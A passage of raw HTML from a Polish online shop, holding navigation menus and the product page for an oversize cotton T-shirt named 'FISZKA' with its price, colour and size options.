href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-z-psem">Psy</a></p>
              </div>
                                    </div>
                                        <div class="dropdown-content dd-4">
                                        <div class="html-item typo">
                <h6>➥ DZIECIĘCE</h6>
<p>• <a href="https://brooklynbutik.pl/akcesoria/poduszki/poduszki-dla-dzieci/poduszki-bajkowe">Bajkowe</a><br />• <a href="https://brooklynbutik.pl/akcesoria/poduszki/poduszki-dla-dzieci/poduszki-z-imieniem">Z imieniem</a></p>
              </div>
                                    </div>
                            </div>
              </li>
            <li class="amenu-item mm-2 plex">
        <div class="mobile_item_wrapper ">
        <span class="amenu-link">          <span>Prezent</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </span>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-5">
                                        <div class="html-item typo">
                <h6>➥ UPOMINEK</h6>
<p>• <a href="https://brooklynbutik.pl/prezent/dla-syna">Dla syna</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-corki">Dla córki</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-wnuka">Dla wnuka</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-wnuczki">Dla wnuczki</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-taty">Dla taty</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-mamy">Dla mamy</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-dziadka">Dla dziadka</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-brata">Dla brata</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-siostry">Dla siostry</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-ziecia">Dla zięcia</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-synowej">Dla synowej</a></p>
              </div>
                                    </div>
                                        <div class="dropdown-content dd-6">
                                        <div class="html-item typo">
                <p>• <a href="https://brooklynbutik.pl/prezent/dla-tescia">Dla teścia</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-tesciowej">Dla teściowej</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-nauczyciela">Dla nauczyciela</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-przedszkolanki">Dla przedszkolanki</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-ksiegowych">Dla księgowych</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-ch%C5%82opaka">Dla chłopaka</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-dziewczyny">Dla dziewczyny</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-meza">Dla mężna</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-zony">Dla żony</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-przyjaciela">Dla przyjaciela</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-przyjaci%C3%B3%C5%82ki">Dla przyjaciółki</a></p>
              </div>
                                    </div>
                            </div>
              </li>
            <li class="amenu-item mm-3 plex">
        <div class="mobile_item_wrapper ">
        <span class="amenu-link">          <span>Odzież</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </span>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-7">
                                        <div class="html-item typo">
                <h6>➥ DAMSKA</h6>
<p>• <a href="https://brooklynbutik.pl/kobiety/t-shirty-i-topy">Koszulki</a><br /> • <a href="https://brooklynbutik.pl/kobiety/bluzy-oversize-i-z-kapturem">Bluzy</a><br /> • <a href="https://brooklynbutik.pl/kobiety/dresy">Dresy</a><br /> <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/poduszki/swiateczne-fullprint">• </a><a href="https://brooklynbutik.pl/kobiety/leginsy">Legginsy</a></p>
              </div>
                                    </div>
                                        <div class="dropdown-content dd-8">
                                        <div class="html-item typo">
                <h6>➥ MĘSKA</h6>
<p>• <a href="https://brooklynbutik.pl/mezczyzni/t-shirty-i-koszulki-polo">Koszulki</a><br /> • <a href="https://brooklynbutik.pl/mezczyzni/bluzy-meskie-oversize-i-z-kapturem">Bluzy</a><br /> • <a href="https://brooklynbutik.pl/mezczyzni/kurtki-1">Bluzy baseball</a><br /> <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/poduszki/swiateczne-fullprint">• </a><a href="https://brooklynbutik.pl/mezczyzni/spodnie-dresowe">Dresy</a></p>
              </div>
                                    </div>
                                        <div class="dropdown-content dd-9">
                                        <div class="html-item typo">
                <h6>➥ DZIECIĘCA</h6>
<p>• <a href="https://brooklynbutik.pl/dzieci/t-shirty">Koszulki</a><br /> • <a href="https://brooklynbutik.pl/dzieci/bluzy-oversize-i-z-kapturem-2">Bluzy</a></p>
              </div>
                                    </div>
                            </div>
              </li>
            <li class="amenu-item mm-4 plex">
        <div class="mobile_item_wrapper ">
        <span class="amenu-link">          <span>Akcesoria</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </span>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-13">
                                        <div class="html-item typo">
                <h6>➥ DLA DZIECI</h6>
<p>• <a href="https://brooklynbutik.pl/dzieci/poduszki-rysowanki">Poduszki rysowanki</a><br /> • <a href="https://brooklynbutik.pl/dzieci/pluszaki">Pluszaki</a></p>
              </div>
                                    </div>
                                        <div class="dropdown-content dd-10">
                                        <div class="html-item typo">
                <h6>➥ KUBKI</h6>
<p>• <a href="https://brooklynbutik.pl/akcesoria/kubki">Ceramiczne</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/kubki-emaliowane">Emaliowane</a></p>
              </div>
                                    </div>
                                        <div class="dropdown-content dd-11">
                                        <div class="html-item typo">
                <h6>➥ TORBY I PLECAKI</h6>
<p>• <a href="https://brooklynbutik.pl/akcesoria/worki">Worki bawełniane</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/torby-eko">Torby eko</a><br />• <a href="https://brooklynbutik.pl/dzieci/plecaki">Plecaki</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/nerki">Nerki</a></p>
              </div>
                                    </div>
                                        <div class="dropdown-content dd-12">
                                        <div class="html-item typo">
                <h6>➥ ODZIEŻOWE</h6>
<p>• <a href="https://brooklynbutik.pl/akcesoria/czapka-snapback-i-baseball">Czapki z daszkiem</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/czapki-zimowe">Czapki zimowe</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/rekawiczki">Rękawiczki</a><br /> <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/poduszki/swiateczne-fullprint">• </a><a href="https://brooklynbutik.pl/akcesoria/szaliki-i-kominy">Kominy</a></p>
              </div>
                                    </div>
                            </div>
              </li>
            <li class="amenu-item mm-5 plex">
        <div class="mobile_item_wrapper ">
        <span class="amenu-link">          <span>Okolicznościowe</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </span>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-14">
                                        <div class="html-item typo">
                <p></p>
<p><details> <summary style="font-weight: bold; margin: 5px 0; cursor: pointer;">➥ Dzień Babci</summary>
<div style="padding-left: 10px; line-height: 1.6;">- <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/poduszki-na-dzien-babci-i-dziadka/dla-babci">Poduszki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/poduszki-na-dzien-babci-i-dziadka/dla-babci-fullprint">Poduszki Fullprint</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/kubki-dla-babci-i-dziadka/dla-babci">Kubki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/fartuchy-dla-babci-i-dziadka/dla-babci">Fartuchy</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/torby-dla-babci-i-dziadka/dla-babci">Torby</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/koszulki-dla-babci-i-dziadka/dla-babci">Koszulki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/bluzy-dla-babci-i-dziadka/dla-babci">Bluzy</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/czapki-dla-babci-i-dziadka/dla-babci">Czapki</a></div>
</details><details> <summary style="font-weight: bold; margin: 5px 0; cursor: pointer;">➥ Dzień Dziadka</summary>
<div style="padding-left: 10px; line-height: 1.6;">- <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/poduszki-na-dzien-babci-i-dziadka/dla-dziadka">Poduszki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/poduszki-na-dzien-babci-i-dziadka/dla-dziadka-fullprint">Poduszki Fullprint</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/kubki-dla-babci-i-dziadka/dla-dziadka">Kubki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/fartuchy-dla-babci-i-dziadka/dla-dziadka">Fartuchy</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/torby-dla-babci-i-dziadka/dla-dziadka">Torby</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/koszulki-dla-babci-i-dziadka/dla-dziadka">Koszulki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/bluzy-dla-babci-i-dziadka/dla-dziadka">Bluzy</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/czapki-dla-babci-i-dziadka/dla-dziadka">Czapki</a></div>
</details><details> <summary style="font-weight: bold; margin: 5px 0; cursor: pointer;">➥ Dzień Taty</summary>
<div style="padding-left: 10px; line-height: 1.6;">- <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-taty/poduszki-dla-taty">Poduszki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-taty/kubki-dla-taty">Kubki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-taty/fartuchy-dla-taty">Fartuchy</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-taty/t-shirty-dla-taty">T-shirt'y</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-taty/czapki-dla-taty">Czapki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-taty/bluzy-dla-taty">Bluzy</a></div>
</details><details> <summary style="font-weight: bold; margin: 5px 0; cursor: pointer;">➥ Dzień Mamy</summary>
<div style="padding-left: 10px; line-height: 1.6;">- <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-mamy/fartuchy-dla-mamy">Fartuchy</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-mamy/t-shirty-dla-mamy">T-shirt'y</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-mamy/poduszki-dla-mamy">Poduszki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-mamy/kubki-dla-mamy">Kubki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-mamy/bluzy-dla-mamy">Bluzy</a></div>
</details><details> <summary style="font-weight: bold; margin: 5px 0; cursor: pointer;">➥ <span style="color: #d0121a;">Mikołajki i Gwiazdka</span></summary>
<div style="padding-left: 10px; line-height: 1.6;">- <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/poduszki">Poduszki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/poduszki/swiateczne-fullprint">Świąteczne Fullprint</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/kubki">Kubki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/kubki/swiateczne">Świąteczne</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/nosacze">Nosacze</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/swieta-bozego-narodzenia">Święta Bożego Narodzenia</a></div>
</details><details> <summary style="font-weight: bold; margin: 5px 0; cursor: pointer;">➥ Dzień Kobiet</summary>
<div style="padding-left: 10px; line-height: 1.6;">- <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzie%C5%84-kobiet/koszulki">Koszulki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzie%C5%84-kobiet/kubki">Kubki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzie%C5%84-kobiet/poduszki">Poduszki</a></div>
</details><details> <summary style="font-weight: bold; margin: 5px 0; cursor: pointer;">➥ Walentynki</summary>
<div style="padding-left: 10px; line-height: 1.6;">- <a href="https://brooklynbutik.pl/walentynki/poduszki">Poduszki</a><br /> - <a href="https://brooklynbutik.pl/walentynki/poduszki-fullprint">Poduszki Fullprint</a><br /> - <a href="https://brooklynbutik.pl/walentynki/poduszki-z-dedykacja">Poduszki z Dedykacją</a><br /> - <a href="https://brooklynbutik.pl/walentynki/kubki">Kubki</a><br /> - <a href="https://brooklynbutik.pl/walentynki/kubki-z-dedykacja">Kubki z Dedykacją</a><br /> - <a href="https://brooklynbutik.pl/walentynki/torby">Torby</a><br /> - <a href="https://brooklynbutik.pl/walentynki/koszulki">Koszulki</a><br /> - <a href="https://brooklynbutik.pl/walentynki/bluzy">Bluzy</a></div>
</details></p>
<p></p>
              </div>
                                    </div>
                                        <div class="dropdown-content dd-16">
                                        <div class="html-item typo">
                <p style="margin: 0; padding: 0;"><span style="font-weight: bold;">➥ <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzie%C5%84-ch%C5%82opaka">Dzień Chłopaka</a></span></p>
<p style="margin: 0; padding: 0;"><span style="font-weight: bold;">➥ <a href="https://brooklynbutik.pl/okolicznosciowe/dzie%C5%84-nauczyciela">Dzień Nauczyciela</a></span></p>
<p style="margin: 0; padding: 0;"><span style="font-weight: bold;">➥ <a href="https://brooklynbutik.pl/okolicznosciowe/wiecz%C3%B3r-panie%C5%84ski-i-kawalerski">Wieczór Panieński i Kawalerski</a></span></p>
              </div>
                                    </div>
                            </div>
              </li>
            </ul>
    </div>
    </div>
        


                        <div id="_mobile_clientservice"></div>
                        <div id="_mobile_contactslink">
                            <a href="https://brooklynbutik.pl/kontakt">Kontakt z nami</a>
                        </div>

                        <div class="mobile-lang-and-cur">
                          <div id="_mobile_currency_selector"></div>
                          <div id="_mobile_language_selector"></div>
                        </div>
                      </div>
                    </div>
                </div>
              </div>

    
  



    
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <div class="breadcrumb-wrapper">
        
          <div class="container">
  <nav data-depth="4" class="breadcrumb">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://brooklynbutik.pl/">
              <span itemprop="name">Strona główna</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://brooklynbutik.pl/kobiety">
              <span itemprop="name">Kobiety</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://brooklynbutik.pl/kobiety/t-shirty-i-topy">
              <span itemprop="name">t-shirty i topy</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://brooklynbutik.pl/14297-7428-tshirt-oversize-fiszka.html">
              <span itemprop="name">T-shirt oversize FISZKA</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
          </ol>
  </nav>
</div>
        
      </div>
      <section id="wrapper">
                
        <div class="container">
          <div class="row">
            

            
  <div id="content-wrapper" class="js-content-wrapper col-xs-12">
    
    

 <section id="main" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://brooklynbutik.pl/14297-7471-tshirt-oversize-fiszka.html">
    <div itemprop="brand" itemtype="Brand - Schema.org Type" itemscope>
  <meta itemprop="name" content="Brooklynbutik">
  </div>
          <meta itemprop="gtin13" content="UPC Code:000773713879">
    <div class="row product-mainblock sticky-product-row">
    <div class="col-md-6 productblock-image">
      
      <section class="page-content sticky-product" id="content">

        
        
        <ul class="product-flags ">
        <li class="product-flag discount">-25%</li>
                    <li class="product-flag discount-percentage">-25%</li>
            </ul>
        

        
                                                                            
    <div class="images-container an_productpage-slider-wrap ">
        
            <div  class="an_productpage-slider an_productpage-slider-main minis-bottom" data-draggable="true">
                                    <div class="an_productpage-slider-item">
                        <div class="an_productpage-slider-image">
                            <img
                                class="productslider-main-image"
                                data-image-zoom-src="https://brooklynbutik.pl/33284-product_zoom/tshirt-oversize-fiszka.jpg"
                                data-width="1200"
                                data-height="1200"
                                src="https://brooklynbutik.pl/33284-large_default/tshirt-oversize-fiszka.jpg"
                                alt="T-shirt oversize FISZKA"
                                title="T-shirt oversize FISZKA"
                                width="800"
                                itemprop="image"
                            >
                        </div>
                    </div>
                                

            </div>
        
                   <div class="an_productpage-slider-holder" style="height: 800px"></div>
                            
            <div class="an_productpage-slider an_productpage-slider-nav  " data-vertical="false" data-draggable="true">
                                    <div class="an_productpage-slider-item nav-slide-selected" data-index="0">
                        <img
                            src="https://brooklynbutik.pl/33284-slider_photo/tshirt-oversize-fiszka.jpg"
                            alt="T-shirt oversize FISZKA"
                            title="T-shirt oversize FISZKA"
                            width="176"
                            height="176"
                            itemprop="image"
                        >
                    </div>
                                
            </div>
            
            </div>

        

        
        
      </section>
      
    </div>
    <div class="col-md-6 productblock-content">
      
      

      <div class="product-page-stars js-product-page-stars">
        <div class="grade-stars small-stars" data-grade="0"></div>
      </div>

      <h1 class="h3" itemprop="name">T-shirt oversize FISZKA</h1>
      
      

      
      
  <div class="product-prices">
    

    

      <div
        class="product-price h5 has-discount"
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="PLN">
        <meta itemprop="url" content="https://brooklynbutik.pl/14297-7471-tshirt-oversize-fiszka.html">
        <div class="current-price">
         
          <span class="price" itemprop="price" content="29.93">29,93 zł</span>
          
                      <div class="product-discount">
              
              <span class="regular-price">39,90 zł</span>
            </div>
                  
        </div>
      </div>
    
    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Brutto
            
      <span class="gm_omniprice" style="color:#3b3b3b; background-color: #ffffff;">
    Najniższa cena w okresie 30 dni przed promocją:
    <span class="gm_omniprice_lowest" style="color:#3b3b3b;">29,93 zł</span>
</span>
	                      	      </div>
  </div>
      

      
      <div class="product-information">

        
        
        
<div class="product-additional-info">
    <div class="product-details-info-wrapper">
        <div class="product-details-info">

                                                                       </div>
    </div>

      
    <div id="product-description-short-14297" class="productblock-description" itemprop="description"><p>KOSZULKA- T SHIRT - NAJTANIEJ U NAS :)</p></div>
    


 </div>        

        <div class="product-actions">
          
          <form action="https://brooklynbutik.pl/koszyk" method="post" id="add-to-cart-or-refresh">
            <input type="hidden" name="token" value="bd25e9c62112c3c7616debdd9c2fafe9">
            <input type="hidden" name="id_product" value="14297" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">

            
            <div class="product-variants">
          <div class="clearfix product-variants-item product-variants-item-color">
      <span class="control-label">Kolor: BIAŁY</span>
              <ul id="group_2">
                      <li class="float-xs-left input-container color-margin input-container-checked ">
              <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="98" checked="checked">
                            <span
                                class="color texture" style="background-image: url(/img/co/98.jpg)"               ><span class="sr-only">BIAŁY</span></span>
                          </li>
                      <li class="float-xs-left input-container color-margin  ">
              <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="105">
                            <span
                                class="color texture" style="background-image: url(/img/co/105.jpg)"               ><span class="sr-only">SZARY</span></span>
                          </li>
                      <li class="float-xs-left input-container color-margin  ">
              <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="99">
                            <span
                                class="color texture" style="background-image: url(/img/co/99.jpg)"               ><span class="sr-only">CZARNY</span></span>
                          </li>
                      <li class="float-xs-left input-container color-margin  ">
              <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="199">
                            <span
                                class="color texture" style="background-image: url(/img/co/199.jpg)"               ><span class="sr-only">CZERWONY</span></span>
                          </li>
                      <li class="float-xs-left input-container color-margin  ">
              <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="25">
                            <span
                class="color " style="background-color: #003a70"                               ><span class="sr-only">GRANATOWY</span></span>
                          </li>
                      <li class="float-xs-left input-container color-margin  ">
              <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="7">
                            <span
                class="color " style="background-color: #FD9812"                               ><span class="sr-only">POMARAŃCZOWY</span></span>
                          </li>
                      <li class="float-xs-left input-container color-margin  ">
              <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="202">
                            <span
                                class="color texture" style="background-image: url(/img/co/202.jpg)"               ><span class="sr-only">PUDROWY RÓŻ</span></span>
                          </li>
                      <li class="float-xs-left input-container color-margin  ">
              <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="4">
                            <span
                class="color " style="background-color: #1980ff"                               ><span class="sr-only">Niebieski</span></span>
                          </li>
                      <li class="float-xs-left input-container color-margin  ">
              <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="6">
                            <span
                class="color " style="background-color: #93D52D"                               ><span class="sr-only">Zielony</span></span>
                          </li>
                      <li class="float-xs-left input-container color-margin  ">
              <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="111">
                            <span
                                class="color texture" style="background-image: url(/img/co/111.jpg)"               ><span class="sr-only">błękitny</span></span>
                          </li>
                      <li class="float-xs-left input-container color-margin  ">
              <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="19">
                            <span
                class="color " style="background-color: #F6EF04"                               ><span class="sr-only">Żółty</span></span>
                          </li>
                      <li class="float-xs-left input-container color-margin  ">
              <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="262">
                            <span
                                class="color texture" style="background-image: url(/img/co/262.jpg)"               ><span class="sr-only">burgund</span></span>
                          </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item ">
      <span class="control-label">Rozmiar: S</span>
              <ul id="group_3">
                      <li class="input-container float-xs-left">
              <input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="44" checked="checked">
              <span class="radio-label">S</span>
            </li>
                      <li class="input-container float-xs-left">
              <input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="39">
              <span class="radio-label">M</span>
            </li>
                      <li class="input-container float-xs-left">
              <input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="40">
              <span class="radio-label">L</span>
            </li>
                      <li class="input-container float-xs-left">
              <input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="42">
              <span class="radio-label">XL</span>
            </li>
                  </ul>
          </div>
      </div>
            

            
                         

            
            <section class="product-discounts">
  </section>
            

            
            <div class="product-add-to-cart">
  

    
      <div class="product-quantity product-variants-item clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Ilość"
          >
        </div>
      </div>

      <div class='quantity_availability'>
        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >

            Dodaj do koszyka
          </button>

        </div>

        <div
  class="inpost-izi-btn-wrapper js-inpost-izi-product-btn-wrapper"
      style="margin-left:0px;margin-right:15px;display:flex;flex-wrap:wrap;justify-content:center;"
  >
  
  <div class="clearfix"></div>
</div>

      </div>

              
          <div class="product-availability-wrap">
           <span id="product-availability">
                              W magazynie
                          </span>
            </div>
        
    

    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
            

            
            <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Odśwież">
            
          </form>
          
            



            

        </div>


      </div>
    </div>
  </div>

  
  <div class="tabs">
    <ul class="nav nav-tabs" role="tablist">
            <li class="nav-item">
       <a
       class="nav-link active"
       data-toggle="tab"
       href="#description"
       role="tab"
       aria-controls="description"
        aria-selected="true">Opis</a>
     </li>
               <li class="nav-item">
      <a
      class="nav-link"
      data-toggle="tab"
      href="#product-details"
      role="tab"
      aria-controls="product-details"
      >Szczegóły produktu</a>
    </li>
              </ul>

  <div class="tab-content" id="tab-content">
   <div class="tab-pane fade in active" id="description" role="tabpanel">
     
     <div class="product-description"><p><b>T-shirt unisex/oversize z nadrukiem</b></p>
<p><b>Materiał:</b> 100% bawełna</p>
<p><b>Wymiary:</b></p>
<p></p>
<p><b>Tolerancja: </b>+/- 1 cm</p></div>
     
   </div>
   
   <div class="tab-pane fade"
     id="product-details"
